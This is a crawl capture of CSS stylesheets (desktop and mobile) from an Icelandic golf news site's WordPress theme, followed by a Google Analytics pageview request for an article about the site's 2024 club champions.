.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=516010987&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fgo-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024%2F&ul=en-us%40posix&dt=G%C3%96%3A%20Kar%C3%ADtas%20L%C3%ADf%20og%20Gu%C3%B0j%C3%B3n%20Bragason%20kl%C3%BAbbmeistarar%202024&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=469192600&gjid=1117403791&cid=761427240.1763234338&tid=UA-25928535-1&_gid=1188169016.1763234338&_r=1&_slc=1&z=529948015
body_size: -449
content:
2,cG-F61DDF7KFR